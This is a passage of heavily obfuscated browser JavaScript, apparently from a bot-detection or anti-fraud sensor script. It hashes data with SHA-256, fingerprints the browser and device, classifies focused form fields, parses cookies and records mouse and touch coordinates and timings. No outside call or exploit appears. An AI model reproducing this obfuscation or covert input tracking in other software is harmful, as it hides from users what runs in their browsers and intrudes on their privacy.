wRG=0x9b05688c;var qHG=0x1f83d9ab;var fkG=0x5be0cd19;var JRG=R5G(IUG);var LcG=JRG["length"]*8;JRG+=U5["String"]["fromCharCode"](0x80);var JdG=JRG["length"]/4+2;var GRG=U5["Math"]["ceil"](JdG/16);var dKG=new (U5["Array"])(GRG);for(var IVG=0;IVG<GRG;IVG++){dKG[IVG]=new (U5["Array"])(16);for(var hNG=0;hNG<16;hNG++){dKG[IVG][hNG]=JRG["charCodeAt"](IVG*64+hNG*4)<<24|JRG["charCodeAt"](IVG*64+hNG*4+1)<<16|JRG["charCodeAt"](IVG*64+hNG*4+2)<<8|JRG["charCodeAt"](IVG*64+hNG*4+3)<<0;}}var dRG=LcG/U5["Math"]["pow"](2,32);dKG[GRG-1][14]=U5["Math"]["floor"](dRG);dKG[GRG-1][15]=LcG;for(var k6G=0;k6G<GRG;k6G++){var HYG=new (U5["Array"])(64);var ZkG=L9G;var QMG=gQG;var lmG=mNG;var tQG=pYG;var bKG=CmG;var dmG=wRG;var bqG=qHG;var DUG=fkG;for(var OYG=0;OYG<64;OYG++){var jkG=void 0,s9G=void 0,KcG=void 0,BUG=void 0,hMG=void 0,kYG=void 0;if(OYG<16)HYG[OYG]=dKG[k6G][OYG];else{jkG=ADG(HYG[OYG-15],7)^ADG(HYG[OYG-15],18)^HYG[OYG-15]>>>3;s9G=ADG(HYG[OYG-2],17)^ADG(HYG[OYG-2],19)^HYG[OYG-2]>>>10;HYG[OYG]=HYG[OYG-16]+jkG+HYG[OYG-7]+s9G;}s9G=ADG(bKG,6)^ADG(bKG,11)^ADG(bKG,25);KcG=bKG&dmG^~bKG&bqG;BUG=DUG+s9G+KcG+BcG[OYG]+HYG[OYG];jkG=ADG(ZkG,2)^ADG(ZkG,13)^ADG(ZkG,22);hMG=ZkG&QMG^ZkG&lmG^QMG&lmG;kYG=jkG+hMG;DUG=bqG;bqG=dmG;dmG=bKG;bKG=tQG+BUG>>>0;tQG=lmG;lmG=QMG;QMG=ZkG;ZkG=BUG+kYG>>>0;}L9G=L9G+ZkG;gQG=gQG+QMG;mNG=mNG+lmG;pYG=pYG+tQG;CmG=CmG+bKG;wRG=wRG+dmG;qHG=qHG+bqG;fkG=fkG+DUG;}return [L9G>>24&0xff,L9G>>16&0xff,L9G>>8&0xff,L9G&0xff,gQG>>24&0xff,gQG>>16&0xff,gQG>>8&0xff,gQG&0xff,mNG>>24&0xff,mNG>>16&0xff,mNG>>8&0xff,mNG&0xff,pYG>>24&0xff,pYG>>16&0xff,pYG>>8&0xff,pYG&0xff,CmG>>24&0xff,CmG>>16&0xff,CmG>>8&0xff,CmG&0xff,wRG>>24&0xff,wRG>>16&0xff,wRG>>8&0xff,wRG&0xff,qHG>>24&0xff,qHG>>16&0xff,qHG>>8&0xff,qHG&0xff,fkG>>24&0xff,fkG>>16&0xff,fkG>>8&0xff,fkG&0xff];};var XVG=function(){var DqG=mF();var WVG=-1;if(DqG["indexOf"]('Trident/7.0')>-1)WVG=11;else if(DqG["indexOf"]('Trident/6.0')>-1)WVG=10;else if(DqG["indexOf"]('Trident/5.0')>-1)WVG=9;else WVG=0;return WVG>=9;};var QPG=function(){var jUG=SKG();var wtG=U5["Object"]["prototype"]["hasOwnProperty"].call(U5["Navigator"]["prototype"],'mediaDevices');var U6G=U5["Object"]["prototype"]["hasOwnProperty"].call(U5["Navigator"]["prototype"],'serviceWorker');var jqG=! !U5["window"]["browser"];var wdG=typeof U5["ServiceWorker"]==='function';var AmG=typeof U5["ServiceWorkerContainer"]==='function';var FqG=typeof U5["frames"]["ServiceWorkerRegistration"]==='function';var LVG=U5["window"]["location"]&&U5["window"]["location"]["protocol"]==='http:';var KPG=jUG&&(!wtG||!U6G||!wdG||!jqG||!AmG||!FqG)&&!LVG;return KPG;};var SKG=function(){var m9G=mF();var mkG=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](m9G);var kKG=U5["navigator"]["platform"]==='MacIntel'&&U5["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](m9G)&&!U5["window"]["MSStream"]&&typeof U5["navigator"]["standalone"]!=='undefined';return mkG||kKG;};var WKG=function(qVG){var tvG=U5["Math"]["floor"](U5["Math"]["random"]()*100000+10000);var GHG=U5["String"](qVG*tvG);var HvG=0;var kdG=[];var RqG=GHG["length"]>=18?true:false;while(kdG["length"]<6){kdG["push"](U5["parseInt"](GHG["slice"](HvG,HvG+2),10));HvG=RqG?HvG+3:HvG+2;}var nVG=vvG(kdG);return [tvG,nVG];};var S9G=function(VPG){if(VPG===null||VPG===undefined){return 0;}var lNG=function D9G(LNG){return VPG["toLowerCase"]()["includes"](LNG["toLowerCase"]());};var VqG=0;(XPG&&XPG["fields"]||[])["some"](function(ckG){var lcG=ckG["type"];var GmG=ckG["labels"];if(GmG["some"](lNG)){VqG=vNG[lcG];if(ckG["extensions"]&&ckG["extensions"]["labels"]&&ckG["extensions"]["labels"]["some"](function(QvG){return VPG["toLowerCase"]()["includes"](QvG["toLowerCase"]());})){VqG=vNG[ckG["extensions"]["type"]];}return true;}return false;});return VqG;};var NmG=function(FHG){if(FHG===undefined||FHG==null){return false;}var LKG=function ZRG(KQG){return FHG["toLowerCase"]()===KQG["toLowerCase"]();};return B9G["some"](LKG);};var XvG=function(q9G){try{var RMG=new (U5["Set"])(U5["Object"]["values"](vNG));return q9G["split"](';')["some"](function(UNG){var JUG=UNG["split"](',');var XYG=U5["Number"](JUG[JUG["length"]-1]);return RMG["has"](XYG);});}catch(fQG){return false;}};var sNG=function(qPG){var fqG='';var ndG=0;if(qPG==null||U5["document"]["activeElement"]==null){return xg(l5,["elementFullId",fqG,"elementIdType",ndG]);}var QmG=['id','name','for','placeholder','aria-label','aria-labelledby'];QmG["forEach"](function(EVG){if(!qPG["hasAttribute"](EVG)||fqG!==''&&ndG!==0){return;}var rUG=qPG["getAttribute"](EVG);if(fqG===''&&(rUG!==null||rUG!==undefined)){fqG=rUG;}if(ndG===0){ndG=S9G(rUG);}});return xg(l5,["elementFullId",fqG,"elementIdType",ndG]);};var KMG=function(sYG){var MdG;if(sYG==null){MdG=U5["document"]["activeElement"];}else MdG=sYG;if(U5["document"]["activeElement"]==null)return -1;var cmG=MdG["getAttribute"]('name');if(cmG==null){var gUG=MdG["getAttribute"]('id');if(gUG==null)return -1;else return v7G(gUG);}return v7G(cmG);};var T9G=function(GYG){var YUG=-1;var rQG=[];if(! !GYG&&typeof GYG==='string'&&GYG["length"]>0){var ZmG=GYG["split"](';');if(ZmG["length"]>1&&ZmG[ZmG["length"]-1]===''){ZmG["pop"]();}YUG=U5["Math"]["floor"](U5["Math"]["random"]()*ZmG["length"]);var EKG=ZmG[YUG]["split"](',');for(var GUG in EKG){if(!U5["isNaN"](EKG[GUG])&&!U5["isNaN"](U5["parseInt"](EKG[GUG],10))){rQG["push"](EKG[GUG]);}}}else{var p9G=U5["String"](tMG(1,5));var zHG='1';var LYG=U5["String"](tMG(20,70));var jvG=U5["String"](tMG(100,300));var RKG=U5["String"](tMG(100,300));rQG=[p9G,zHG,LYG,jvG,RKG];}return [YUG,rQG];};var fUG=function(XMG,nHG){var CHG=typeof XMG==='string'&&XMG["length"]>0;var ZMG=!U5["isNaN"](nHG)&&(U5["Number"](nHG)===-1||hXG()<U5["Number"](nHG));if(!(CHG&&ZMG)){return false;}var THG='^([a-fA-F0-9]{31,32})$';return XMG["search"](THG)!==-1;};var FYG=function(dvG,vQG,YVG){var AKG;do{AKG=FwG(Ap,[dvG,vQG]);}while(RXG(bAG(AKG,YVG),X6G[LU]));return AKG;};var MMG=function(f6G){var VYG=SKG(f6G);WBG.push(j0);var NMG=U5[Q6G()[nOG(I0)](G1,AV)][BT()[f8G(dK)](tH,xQ,IW,XI)][lF()[hAG(Hj)](Kh,Ar,rR)].call(U5[BT()[f8G(LXG)](M4,J0,Oh,ZI(ZI(dK)))][B8G(typeof BT()[f8G(J0)],'undefined')?BT()[f8G(dK)].apply(null,[tH,ZI(Pz),IW,xd]):BT()[f8G(WM)](Qb,UW,c1,A4)],lF()[hAG(UW)](I4,Z9,hI));var LUG=U5[RXG(typeof Q6G()[nOG(XT)],VSG([],[][[]]))?Q6G()[nOG(Z9)].call(null,lr,Xs):Q6G()[nOG(I0)](G1,AV)][BT()[f8G(dK)].call(null,tH,Pz,IW,ZI(ZI(dK)))][lF()[hAG(Hj)].call(null,Kh,qW,rR)].call(U5[BT()[f8G(LXG)].call(null,M4,lr,Oh,z4)][BT()[f8G(dK)](tH,ZI([]),IW,LXG)],gAG()[twG(Dt)].call(null,Bf,Jb));var BvG=ZI(ZI(U5[lF()[hAG(sK)](Qr,kSG,LV)][gAG()[twG(LR)].apply(null,[LU,wP])]));var NNG=RXG(typeof U5[gAG()[twG(tE)](bI,nP)],VE()[GxG(Ob)].call(null,Lj,Jk,JT));var bPG=RXG(typeof U5[BT()[f8G(mk)].apply(null,[qV,Mf,AE,Cg])],VE()[GxG(Ob)].call(null,FK,Jk,JT));var h6G=RXG(typeof U5[VE()[GxG(Lj)].apply(null,[n2,mj,rC])][gAG()[twG(ls)](Gb,t5)],VE()[GxG(Ob)].call(null,HM,Jk,JT));var SvG=U5[RXG(typeof lF()[hAG(gv)],VSG('',[][[]]))?lF()[hAG(LU)](EQ,ZI(ZI([])),g1):lF()[hAG(sK)].apply(null,[Qr,lr,LV])][lF()[hAG(r4)].call(null,E4,Qc,Uq)]&&RXG(U5[lF()[hAG(sK)].call(null,Qr,l0,LV)][lF()[hAG(r4)](E4,gU,Uq)][jOG()[X7G(Hj)].call(null,Ar,KT,sK,Ls)],VE()[GxG(UW)].apply(null,[IW,zT,cv]));var DKG=VYG&&(ZI(NMG)||ZI(LUG)||ZI(NNG)||ZI(BvG)||ZI(bPG)||ZI(h6G))&&ZI(SvG);var ZPG;return WBG.pop(),ZPG=DKG,ZPG;};var FQG=function(t6G){WBG.push(dI);var tPG;return tPG=cdG()[gAG()[twG(LXG)](lz,Ts)](function K9G(UdG){WBG.push(fs);while(dK)switch(UdG[jOG()[X7G(HM)](VT,YT,xQ,nZ)]=UdG[Q6G()[nOG(Rs)](EU,vf)]){case Pz:if(ASG(VE()[GxG(r4)](ZI([]),n2,hK),U5[gAG()[twG(qW)](VM,sC)])){UdG[Q6G()[nOG(Rs)](EU,vf)]=wd;break;}{var rRG;return rRG=UdG[VE()[GxG(xd)](K0,K0,HH)](jOG()[X7G(WM)](dK,Hj,WM,pL),null),WBG.pop(),rRG;}case wd:{var mMG;return mMG=UdG[VE()[GxG(xd)](mW,K0,HH)](RXG(typeof jOG()[X7G(LU)],'undefined')?jOG()[X7G(LU)](c3,gh,T1,vr):jOG()[X7G(WM)](tE,Hj,WM,pL),U5[gAG()[twG(qW)].call(null,VM,sC)][RXG(typeof VE()[GxG(Oh)],VSG('',[][[]]))?VE()[GxG(Jk)](ls,B4,AE):VE()[GxG(r4)](I0,n2,hK)][lF()[hAG(Dt)](WM,UW,Oq)](t6G)),WBG.pop(),mMG;}case YV:case BT()[f8G(z4)].apply(null,[dM,Jk,qh,gU]):{var lHG;return lHG=UdG[VE()[GxG(mk)](Ar,j3,fR)](),WBG.pop(),lHG;}}WBG.pop();},null,null,null,U5[BT()[f8G(Oh)](Ej,M0,XI,ZI(ZI({})))]),WBG.pop(),tPG;};var TMG=function(){if(ZI([])){}else if(ZI({})){}else if(ZI([])){}else if(ZI({})){}else if(ZI(ZI(jD))){return function ltG(){var zUG=mF();WBG.push(EW);var KKG=B8G(typeof gAG()[twG(dK)],VSG([],[][[]]))?gAG()[twG(sK)].apply(null,[xh,X0]):gAG()[twG(gv)].apply(null,[NW,J2]);var UYG=[];for(var GcG=Pz;M2(GcG,X6G[Dg]);GcG++){var ZHG=xGG(zUG);UYG[RXG(typeof gAG()[twG(dK)],'undefined')?gAG()[twG(gv)].call(null,wj,NN):gAG()[twG(wd)].call(null,cg,kp)](ZHG);KKG=VSG(KKG,zUG[ZHG]);}var PYG=[KKG,UYG];var PQG;return PQG=PYG[gAG()[twG(Hb)].apply(null,[w3,pv])](gAG()[twG(Vb)](xs,Ip)),WBG.pop(),PQG;};}else{}};var DtG=function(){WBG.push(pn);try{var bHG=WBG.length;var rmG=ZI({});var kPG=DBG();var sKG=bUG()[Q6G()[nOG(TBG)](b4,SP)](new (U5[mGG()[XlG(WM)](JL,xz,ZI({}),J0,WM,sg)])(RXG(typeof gAG()[twG(XT)],VSG('',[][[]]))?gAG()[twG(gv)](xr,qh):gAG()[twG(r4)](spG,Tk),RXG(typeof Q6G()[nOG(wd)],VSG('',[][[]]))?Q6G()[nOG(Z9)](SE,cf):Q6G()[nOG(PW)](x0,Z4)),Q6G()[nOG(LR)].call(null,GV,HM));var OcG=DBG();var bRG=tf(OcG,kPG);var TmG;return TmG=xg(l5,[gAG()[twG(Tn)].call(null,E0,wY),sKG,BT()[f8G(TBG)](Eq,ZI([]),Gb,Vb),bRG]),WBG.pop(),TmG;}catch(BHG){WBG.splice(tf(bHG,dK),Infinity,pn);var TkG;return WBG.pop(),TkG={},TkG;}WBG.pop();};var bUG=function(){WBG.push(KE);var HQG=U5[Q6G()[nOG(tE)].apply(null,[B1,Hf])][gAG()[twG(l0)](Os,S5G)]?U5[B8G(typeof Q6G()[nOG(SpG)],VSG('',[][[]]))?Q6G()[nOG(tE)].call(null,B1,Hf):Q6G()[nOG(Z9)](mj,pv)][gAG()[twG(l0)].call(null,Os,S5G)]:zGG(dK);var g9G=U5[B8G(typeof Q6G()[nOG(T2)],VSG('',[][[]]))?Q6G()[nOG(tE)].apply(null,[B1,Hf]):Q6G()[nOG(Z9)].apply(null,[Zb,Ts])][gAG()[twG(FK)].apply(null,[E4,pg])]?U5[Q6G()[nOG(tE)](B1,Hf)][B8G(typeof gAG()[twG(ff)],'undefined')?gAG()[twG(FK)].apply(null,[E4,pg]):gAG()[twG(gv)](vr,rW)]:zGG(dK);var FKG=U5[gAG()[twG(qW)](VM,IH)][BT()[f8G(V3)].apply(null,[tN,Dg,ML,ff])]?U5[RXG(typeof gAG()[twG(Jk)],VSG('',[][[]]))?gAG()[twG(gv)](R2,mz):gAG()[twG(qW)](VM,IH)][BT()[f8G(V3)].apply(null,[tN,UW,ML,Er])]:zGG(dK);var DYG=U5[gAG()[twG(qW)](VM,IH)][gAG()[twG(VQ)].apply(null,[v0,Ug])]?U5[gAG()[twG(qW)](VM,IH)][gAG()[twG(VQ)](v0,Ug)]():zGG(dK);var BkG=U5[gAG()[twG(qW)](VM,IH)][Q6G()[nOG(ls)](hI,Tf)]?U5[gAG()[twG(qW)](VM,IH)][Q6G()[nOG(ls)](hI,Tf)]:zGG(dK);var NqG=zGG(X6G[Jk]);var TQG=[gAG()[twG(sK)](xh,jb),NqG,B8G(typeof NGG()[W5G(Ob)],VSG([],[][[]]))?NGG()[W5G(Hj)].apply(null,[Mz,YV,r4,Pz,J0]):NGG()[W5G(dK)](ds,Sh,XT,PW,sg),FwG(OB,[]),FwG(WS,[]),FwG(ND,[]),FwG(K5,[]),FwG(jD,[]),FwG(bS,[]),HQG,g9G,FKG,DYG,BkG];var TKG;return TKG=TQG[gAG()[twG(Hb)](w3,vT)](VE()[GxG(Hb)].apply(null,[c3,lT,dH])),WBG.pop(),TKG;};var EHG=function(){var DRG;WBG.push(jb);return DRG=ZlG(J8,[U5[lF()[hAG(sK)].apply(null,[Qr,ZI(Pz),O3])]]),WBG.pop(),DRG;};var ONG=function(){var kkG=[ZNG,OUG];var NRG=gJ(XdG);WBG.push(LXG);if(B8G(NRG,ZI(ZI(E)))){try{var SdG=WBG.length;var PkG=ZI(jD);var cYG=U5[VE()[GxG(CT)].apply(null,[Ob,gf,pz])](NRG)[VE()[GxG(Hj)].apply(null,[LR,D2,bI])](RXG(typeof gAG()[twG(D2)],VSG([],[][[]]))?gAG()[twG(gv)](Qg,YV):gAG()[twG(WI)](SP,K2));if(gxG(cYG[gAG()[twG(Pz)](Qc,Qb)],xQ)){var lRG=U5[lF()[hAG(xQ)](gv,FK,Cj)](cYG[qD[lF()[hAG(vr)].apply(null,[Cj,ff,YwG])]()],qD[VE()[GxG(Os)](ZI(ZI(Pz)),mW,bR)]());lRG=U5[gAG()[twG(Zz)](C3,OE)](lRG)?ZNG:lRG;kkG[Pz]=lRG;}}catch(nPG){WBG.splice(tf(SdG,dK),Infinity,LXG);}}var FRG;return WBG.pop(),FRG=kkG,FRG;};var dVG=function(){WBG.push(HE);var ldG=[zGG(dK),zGG(X6G[Jk])];var MPG=gJ(EUG);if(B8G(MPG,ZI([]))){try{var RmG=WBG.length;var hPG=ZI(jD);var QRG=U5[VE()[GxG(CT)](Wg,gf,GM)](MPG)[VE()[GxG(Hj)].call(null,Oh,D2,O3)](RXG(typeof gAG()[twG(T2)],VSG('',[][[]]))?gAG()[twG(gv)](mz,DE):gAG()[twG(WI)].apply(null,[SP,rk]));if(gxG(QRG[gAG()[twG(Pz)](Qc,KQ)],xQ)){var NUG=U5[B8G(typeof lF()[hAG(gU)],'undefined')?lF()[hAG(xQ)].call(null,gv,c3,Ir):lF()[hAG(LU)](mn,ZI(Pz),vW)](QRG[dK],HM);var KqG=U5[lF()[hAG(xQ)].apply(null,[gv,pz,Ir])](QRG[X6G[HM]],X6G[cg]);NUG=U5[gAG()[twG(Zz)](C3,pH)](NUG)?zGG(dK):NUG;KqG=U5[gAG()[twG(Zz)](C3,pH)](KqG)?zGG(X6G[Jk]):KqG;ldG=[KqG,NUG];}}catch(wYG){WBG.splice(tf(RmG,dK),Infinity,HE);}}var ddG;return WBG.pop(),ddG=ldG,ddG;};var Y9G=function(){WBG.push(spG);var NVG=gAG()[twG(sK)].apply(null,[xh,LR]);var LRG=gJ(EUG);if(LRG){try{var PRG=WBG.length;var JMG=ZI(jD);var vHG=U5[VE()[GxG(CT)].call(null,Vb,gf,CT)](LRG)[VE()[GxG(Hj)].apply(null,[D2,D2,VQ])](gAG()[twG(WI)](SP,EN));NVG=vHG[Pz];}catch(HMG){WBG.splice(tf(PRG,dK),Infinity,spG);}}var r6G;return WBG.pop(),r6G=NVG,r6G;};var JkG=function(){var CPG=gJ(EUG);WBG.push(Ns);if(CPG){try{var lkG=WBG.length;var SRG=ZI(ZI(E));var nYG=U5[VE()[GxG(CT)].call(null,XI,gf,Mr)](CPG)[B8G(typeof VE()[GxG(CT)],VSG([],[][[]]))?VE()[GxG(Hj)].call(null,YV,D2,XM):VE()[GxG(Jk)].apply(null,[qh,I4,m4])](gAG()[twG(WI)].apply(null,[SP,AQ]));if(gxG(nYG[gAG()[twG(Pz)](Qc,pk)],sK)){var jYG=U5[lF()[hAG(xQ)](gv,gU,L9)](nYG[qD[VE()[GxG(bI)](AE,GI,Xd)]()],HM);var CUG;return CUG=U5[gAG()[twG(Zz)](C3,BC)](jYG)||RXG(jYG,zGG(dK))?zGG(qD[lF()[hAG(w0)].apply(null,[qz,GT,Jg])]()):jYG,WBG.pop(),CUG;}}catch(tNG){WBG.splice(tf(lkG,dK),Infinity,Ns);var DdG;return WBG.pop(),DdG=zGG(X6G[Jk]),DdG;}}var PMG;return WBG.pop(),PMG=zGG(dK),PMG;};var xVG=function(){var XQG=gJ(EUG);WBG.push(E3);if(XQG){try{var BRG=WBG.length;var KdG=ZI({});var KRG=U5[VE()[GxG(CT)](Cg,gf,Fh)](XQG)[VE()[GxG(Hj)].apply(null,[NZG,D2,kz])](gAG()[twG(WI)](SP,nH));if(RXG(KRG[gAG()[twG(Pz)](Qc,pP)],sK)){var sdG;return WBG.pop(),sdG=KRG[WM],sdG;}}catch(TNG){WBG.splice(tf(BRG,dK),Infinity,E3);var VcG;return WBG.pop(),VcG=null,VcG;}}var GQG;return WBG.pop(),GQG=null,GQG;};var rqG=function(EPG,bcG){WBG.push(kz);for(var M6G=Pz;M2(M6G,bcG[gAG()[twG(Pz)].call(null,Qc,Fv)]);M6G++){var mQG=bcG[M6G];mQG[VE()[GxG(xQ)](sK,TBG,DI)]=mQG[VE()[GxG(xQ)].call(null,C3,TBG,DI)]||ZI(ZI(E));mQG[RXG(typeof Q6G()[nOG(Bh)],VSG('',[][[]]))?Q6G()[nOG(Z9)](ff,q1):Q6G()[nOG(sg)](bk,nT)]=ZI(ZI(jD));if(ASG(BT()[f8G(sg)].call(null,ct,dK,NZG,PW),mQG))mQG[B8G(typeof mGG()[XlG(WM)],VSG([],[][[]]))?mGG()[XlG(Pz)].apply(null,[WI,R3,Hb,sf,sK,VQ]):mGG()[XlG(Ar)](lT,N4,z4,WI,Ef,Ob)]=ZI(ZI(jD));U5[RXG(typeof Q6G()[nOG(Cg)],'undefined')?Q6G()[nOG(Z9)](Fn,JE):Q6G()[nOG(I0)](XP,AV)][VE()[GxG(YV)].apply(null,[XI,vE,sl])](EPG,UmG(mQG[lF()[hAG(CT)](lr,ZI(dK),SB)]),mQG);}WBG.pop();};var WdG=function(tdG,TdG,KvG){WBG.push(Jb);if(TdG)rqG(tdG[BT()[f8G(dK)](kp,LR,IW,xQ)],TdG);if(KvG)rqG(tdG,KvG);U5[Q6G()[nOG(I0)](Ik,AV)][VE()[GxG(YV)](WM,vE,Yk)](tdG,BT()[f8G(dK)](kp,WI,IW,mk),xg(l5,[RXG(typeof mGG()[XlG(Dg)],'undefined')?mGG()[XlG(Ar)](Rr,RE,E0,z4,A3,XI):mGG()[XlG(Pz)](WI,Ej,xd,qW,sK,ZI(ZI({}))),ZI(ZI(E))]));var AkG;return WBG.pop(),AkG=tdG,AkG;};var UmG=function(GPG){WBG.push(Bg);var sHG=kMG(GPG,lF()[hAG(sg)](AE,pz,ks));var kNG;return kNG=fBG(jOG()[X7G(gv)](c3,jb,WM,Ds),DcG(sHG))?sHG:U5[RXG(typeof BT()[f8G(XT)],VSG('',[][[]]))?BT()[f8G(WM)](Db,Vb,bg,YV):BT()[f8G(I0)](lj,GT,Vs,Df)](sHG),WBG.pop(),kNG;};var kMG=function(rKG,GMG){WBG.push(c1);if(qZG(gAG()[twG(sg)].apply(null,[Sn,PH]),DcG(rKG))||ZI(rKG)){var bNG;return WBG.pop(),bNG=rKG,bNG;}var b9G=rKG[U5[Q6G()[nOG(Ar)].call(null,UL,Gb)][gAG()[twG(Er)](QI,v3)]];if(B8G(ZSG(Pz),b9G)){var HVG=b9G.call(rKG,GMG||cSG()[M7G(wd)](Jn,HR,hE,LU,ZI(ZI([]))));if(qZG(gAG()[twG(sg)](Sn,PH),DcG(HVG))){var C6G;return WBG.pop(),C6G=HVG,C6G;}throw new (U5[gAG()[twG(Hj)](r4,Pb)])(BT()[f8G(ls)].call(null,PN,Pz,c3,xd));}var UUG;return UUG=(RXG(RXG(typeof lF()[hAG(J0)],'undefined')?lF()[hAG(LU)].call(null,M0,w0,W3):lF()[hAG(sg)].call(null,AE,ZI(ZI({})),zE),GMG)?U5[BT()[f8G(I0)].call(null,CI,mk,Vs,zT)]:U5[gAG()[twG(cg)](mk,s7)])(rKG),WBG.pop(),UUG;};var UHG=function(rdG){if(ZI(rdG)){PqG=zT;LQG=DV;mKG=ff;UMG=Dg;OPG=Dg;KUG=Dg;gkG=Dg;gNG=X6G[T2];DQG=Dg;}};var JYG=function(){WBG.push(ST);J9G=gAG()[twG(sK)](xh,EQ);bmG=Pz;kcG=Pz;HHG=Pz;mUG=gAG()[twG(sK)].apply(null,[xh,EQ]);sVG=Pz;pRG=Pz;t9G=Pz;IdG=gAG()[twG(sK)].apply(null,[xh,EQ]);WBG.pop();xvG=X6G[LU];zRG=Pz;NPG=Pz;W6G=Pz;z6G=X6G[LU];dMG=Pz;};var qKG=function(){WBG.push(ks);OvG=Pz;VRG=RXG(typeof gAG()[twG(FK)],VSG([],[][[]]))?gAG()[twG(gv)](D6G,Zt):gAG()[twG(sK)].apply(null,[xh,Lh]);GqG={};HPG=gAG()[twG(sK)](xh,Lh);StG=Pz;WBG.pop();IMG=Pz;};var URG=function(nMG,FNG,l9G){WBG.push(XW);try{var kvG=WBG.length;var MQG=ZI({});var fMG=Pz;var EQG=ZI([]);if(B8G(FNG,dK)&&gxG(kcG,mKG)){if(ZI(wmG[B8G(typeof BT()[f8G(xQ)],VSG([],[][[]]))?BT()[f8G(l0)](JT,r4,GI,T2):BT()[f8G(WM)](Ur,NZG,dW,Hb)])){EQG=ZI(ZI({}));wmG[RXG(typeof BT()[f8G(gv)],'undefined')?BT()[f8G(WM)].call(null,wj,SpG,I0,Er):BT()[f8G(l0)].call(null,JT,ZI({}),GI,J0)]=ZI(ZI([]));}var jQG;return jQG=xg(l5,[jOG()[X7G(ff)](Cg,NW,wd,XOG),fMG,BT()[f8G(FK)](lP,XT,Ob,CT),EQG,mGG()[XlG(sg)].apply(null,[WW,vg,sf,Z9,WM,IW]),bmG]),WBG.pop(),jQG;}if(RXG(FNG,X6G[Jk])&&M2(bmG,LQG)||B8G(FNG,dK)&&M2(kcG,mKG)){var lUG=nMG?nMG:U5[lF()[hAG(sK)].apply(null,[Qr,sK,d9])][jOG()[X7G(T2)].apply(null,[xd,JE,gv,ht])];var jPG=zGG(dK);var tHG=zGG(X6G[Jk]);if(lUG&&lUG[gAG()[twG(A4)](qj,MP)]&&lUG[NGG()[W5G(E0)](Ks,gv,Wg,vBG,jW)]){jPG=U5[VE()[GxG(dK)].call(null,gU,k2,p4)][NGG()[W5G(sg)].apply(null,[mg,gv,HM,pg,LU])](lUG[gAG()[twG(A4)](qj,MP)]);tHG=U5[VE()[GxG(dK)].call(null,T2,k2,p4)][NGG()[W5G(sg)](mg,gv,pz,pg,Gb)](lUG[NGG()[W5G(E0)].apply(null,[Ks,gv,ls,vBG,mW])]);}else if(lUG&&lUG[RXG(typeof cSG()[M7G(Ar)],VSG([],[][[]]))?cSG()[M7G(xQ)].apply(null,[kZG,zT,E1,Tg,n2]):cSG()[M7G(w3)](NH,gv,sSG,LU,gf)]&&lUG[Q6G()[nOG(Os)](Ft,p2)]){jPG=U5[VE()[GxG(dK)](Zz,k2,p4)][RXG(typeof NGG()[W5G(sg)],VSG(gAG()[twG(sK)](xh,Ug),[][[]]))?NGG()[W5G(dK)](dK,zr,ZI(Pz),KE,xd):NGG()[W5G(sg)].call(null,mg,gv,VM,pg,XI)](lUG[cSG()[M7G(w3)].call(null,NH,xQ,sSG,LU,VM)]);tHG=U5[VE()[GxG(dK)](ZI(ZI({})),k2,p4)][NGG()[W5G(sg)].call(null,mg,gv,Ob,pg,PW)](lUG[Q6G()[nOG(Os)].call(null,Ft,p2)]);}var NkG=lUG[B8G(typeof gAG()[twG(n2)],VSG('',[][[]]))?gAG()[twG(HR)](PxG,W9):gAG()[twG(gv)].call(null,PAG,w6G)];if(fBG(NkG,null))NkG=lUG[gAG()[twG(mW)](gv,mH)];var IHG=KMG(NkG);fMG=tf(DBG(),l9G);var qmG=gAG()[twG(sK)](xh,Ug)[B8G(typeof Q6G()[nOG(CT)],'undefined')?Q6G()[nOG(qj)].apply(null,[BL,JL]):Q6G()[nOG(Z9)](hr,HI)](W6G,Q6G()[nOG(Tn)](xH,QI))[Q6G()[nOG(qj)](BL,JL)](FNG,Q6G()[nOG(Tn)](xH,QI))[Q6G()[nOG(qj)](BL,JL)](fMG,Q6G()[nOG(Tn)](xH,QI))[Q6G()[nOG(qj)](BL,JL)](jPG,Q6G()[nOG(Tn)].call(null,xH,QI))[Q6G()[nOG(qj)](BL,JL)](tHG);if(B8G(FNG,dK)){qmG=(B8G(typeof gAG()[twG(Rs)],'undefined')?gAG()[twG(sK)](xh,Ug):gAG()[twG(gv)](U1,zW))[Q6G()[nOG(qj)].call(null,BL,JL)](qmG,Q6G()[nOG(Tn)](xH,QI))[Q6G()[nOG(qj)].call(null,BL,JL)](IHG);var VvG=qZG(typeof lUG[cSG()[M7G(Jk)].apply(null,[Cf,NZG,V2,gv,mW])],cSG()[M7G(Pz)].call(null,bSG,zT,z2,Z9,qz))?lUG[RXG(typeof cSG()[M7G(xQ)],'undefined')?cSG()[M7G(xQ)](OW,gf,SAG,AN,ZI(ZI({}))):cSG()[M7G(Jk)](Cf,Kh,V2,gv,ZI(ZI(dK)))]:lUG[lF()[hAG(IW)](GT,Dg,Lc)];if(qZG(VvG,null)&&B8G(VvG,dK))qmG=gAG()[twG(sK)](xh,Ug)[Q6G()[nOG(qj)](BL,JL)](qmG,Q6G()[nOG(Tn)].apply(null,[xH,QI]))[Q6G()[nOG(qj)](BL,JL)](VvG);}if(qZG(typeof lUG[Q6G()[nOG(bI)](cS,GI)],cSG()[M7G(Pz)](bSG,sg,z2,Z9,ZI([])))&&RXG(lUG[Q6G()[nOG(bI)](cS,GI)],ZI([])))qmG=(B8G(typeof gAG()[twG(HM)],VSG('',[][[]]))?gAG()[twG(sK)](xh,Ug):gAG()[twG(gv)](tI,gg))[Q6G()[nOG(qj)](BL,JL)](qmG,VE()[GxG(ElG)].call(null,LXG,CT,Vt));qmG=gAG()[twG(sK)].call(null,xh,Ug)[Q6G()[nOG(qj)].call(null,BL,JL)](qmG,VE()[GxG(Hb)].call(null,w3,lT,B9));HHG=VSG(VSG(VSG(VSG(VSG(HHG,W6G),FNG),fMG),jPG),tHG);J9G=VSG(J9G,qmG);}if(RXG(FNG,dK))bmG++;else kcG++;W6G++;var TYG;return TYG=xg(l5,[jOG()[X7G(ff)](r4,NW,wd,XOG),fMG,B8G(typeof BT()[f8G(CT)],VSG([],[][[]]))?BT()[f8G(FK)].call(null,lP,lr,Ob,J0):BT()[f8G(WM)](VM,Os,Tf,ZI(ZI(Pz))),EQG,B8G(typeof 